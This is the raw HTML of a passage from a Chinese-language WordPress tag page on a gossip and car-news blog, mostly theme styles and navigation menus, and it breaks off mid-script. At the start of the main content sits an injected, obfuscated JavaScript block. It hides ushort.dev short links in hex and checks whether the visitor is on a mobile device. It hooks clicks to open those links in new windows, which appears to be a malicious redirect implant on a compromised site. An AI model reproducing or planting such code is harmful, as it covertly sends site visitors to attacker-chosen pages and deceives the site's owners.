url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://double-want.com/wp-content/themes/rowling/assets/css/fonts.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://double-want.com/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://double-want.com/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://double-want.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='https://double-want.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://double-want.com/wp-content/themes/rowling/assets/js/flexslider.js?ver=1' id='rowling_flexslider-js'></script>
<script type='text/javascript' src='https://double-want.com/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1' id='rowling_doubletap-js'></script>
<link rel="https://api.w.org/" href="https://double-want.com/wp-json/" /><link rel="alternate" type="application/json" href="https://double-want.com/wp-json/wp/v2/tags/214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://double-want.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://double-want.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<link rel="icon" href="https://double-want.com/wp-content/uploads/2020/11/cropped-截圖-2020-11-13-下午4.28.12-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://double-want.com/wp-content/uploads/2020/11/cropped-截圖-2020-11-13-下午4.28.12-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://double-want.com/wp-content/uploads/2020/11/cropped-截圖-2020-11-13-下午4.28.12-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://double-want.com/wp-content/uploads/2020/11/cropped-截圖-2020-11-13-下午4.28.12-1-270x270.png" />
	</head>
	
	<body class="archive tag tag-214">

		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
		<div class="search-container">
			
			<div class="section-inner">
			
							
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-title">
							<a href="https://double-want.com" rel="home">老王隔壁</a>
						</div>
					
													<div class="blog-description"><p>都是聽他說的</p>
</div>
											
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://double-want.com/category/%e7%86%b1%e9%96%80%e5%85%ab%e5%8d%a6/">老王八卦</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://double-want.com/category/%e6%b1%bd%e8%bb%8a/">汽車新聞</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063"><a href="https://double-want.com/category/%e6%b1%bd%e8%bb%8a/%e9%9b%bb%e5%8b%95%e8%bb%8a%e8%81%9e/">電動車聞</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-586"><a href="https://double-want.com/category/%e8%81%b0%e6%98%8e%e7%94%a8%e8%b7%af%e4%bd%a0%e6%88%91%e6%9c%89%e8%b2%ac/">即時影像LIVE</a>
<ul class="sub-menu">
	<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-965"><a href="https://double-want.com/category/%e5%8f%b0%e7%81%a3%e7%86%b1%e9%96%80%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">台灣熱門景點即時影像</a></li>
	<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-964"><a href="https://double-want.com/category/%e6%97%a5%e6%9c%ac%e5%90%84%e5%9c%b0%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">日本各地景點即時影像</a></li>
	<li id="menu-item-1247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1247"><a href="https://double-want.com/category/%e4%ba%9e%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">亞洲旅遊景點即時影像</a></li>
	<li id="menu-item-1248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"><a href="https://double-want.com/category/%e6%ad%90%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">歐洲旅遊景點即時影像</a></li>
	<li id="menu-item-1250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1250"><a href="https://double-want.com/category/%e7%be%8e%e5%8a%a0%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">美加旅遊景點即時影像</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1249"><a href="https://double-want.com/category/%e6%be%b3%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">澳洲旅遊景點即時影像</a></li>
	<li id="menu-item-1252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"><a href="https://double-want.com/category/%e9%87%8e%e7%94%9f%e5%8b%95%e7%89%a9%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">野生動物即時影像</a></li>
	<li id="menu-item-1251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1251"><a href="https://double-want.com/category/%e8%87%aa%e7%84%b6%e5%8f%8a%e5%a4%aa%e7%a9%ba%e5%a5%87%e6%99%af%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">自然及太空奇景即時影像</a></li>
	<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-969"><a href="https://double-want.com/category/%e8%81%b0%e6%98%8e%e7%94%a8%e8%b7%af%e4%bd%a0%e6%88%91%e6%9c%89%e8%b2%ac/">我要變聰明用路人</a></li>
</ul>
</li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://double-want.com/category/%e5%be%88%e4%b8%8d%e6%ad%a3%e7%b6%93/">很不正經</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://double-want.com/category/%e6%a5%ad%e9%a4%98%e9%96%8b%e7%ae%b1/">業餘開箱</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://double-want.com/category/%e6%95%b8%e5%ad%97%e6%8e%92%e5%90%8d/">數字真相</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://double-want.com/category/%e7%86%b1%e9%96%80%e5%85%ab%e5%8d%a6/">老王八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://double-want.com/category/%e6%b1%bd%e8%bb%8a/">汽車新聞</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063"><a href="https://double-want.com/category/%e6%b1%bd%e8%bb%8a/%e9%9b%bb%e5%8b%95%e8%bb%8a%e8%81%9e/">電動車聞</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-586"><a href="https://double-want.com/category/%e8%81%b0%e6%98%8e%e7%94%a8%e8%b7%af%e4%bd%a0%e6%88%91%e6%9c%89%e8%b2%ac/">即時影像LIVE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-965"><a href="https://double-want.com/category/%e5%8f%b0%e7%81%a3%e7%86%b1%e9%96%80%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">台灣熱門景點即時影像</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-964"><a href="https://double-want.com/category/%e6%97%a5%e6%9c%ac%e5%90%84%e5%9c%b0%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">日本各地景點即時影像</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1247"><a href="https://double-want.com/category/%e4%ba%9e%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">亞洲旅遊景點即時影像</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"><a href="https://double-want.com/category/%e6%ad%90%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">歐洲旅遊景點即時影像</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1250"><a href="https://double-want.com/category/%e7%be%8e%e5%8a%a0%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">美加旅遊景點即時影像</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1249"><a href="https://double-want.com/category/%e6%be%b3%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">澳洲旅遊景點即時影像</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"><a href="https://double-want.com/category/%e9%87%8e%e7%94%9f%e5%8b%95%e7%89%a9%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">野生動物即時影像</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1251"><a href="https://double-want.com/category/%e8%87%aa%e7%84%b6%e5%8f%8a%e5%a4%aa%e7%a9%ba%e5%a5%87%e6%99%af%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">自然及太空奇景即時影像</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-969"><a href="https://double-want.com/category/%e8%81%b0%e6%98%8e%e7%94%a8%e8%b7%af%e4%bd%a0%e6%88%91%e6%9c%89%e8%b2%ac/">我要變聰明用路人</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://double-want.com/category/%e5%be%88%e4%b8%8d%e6%ad%a3%e7%b6%93/">很不正經</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://double-want.com/category/%e6%a5%ad%e9%a4%98%e9%96%8b%e7%ae%b1/">業餘開箱</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://double-want.com/category/%e6%95%b8%e5%ad%97%e6%8e%92%e5%90%8d/">數字真相</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x50\x52\x66\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x55\x57\x71\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x65\x61\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x75\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x45\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x61\x71\x45\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6d\x49\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x70\x68\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 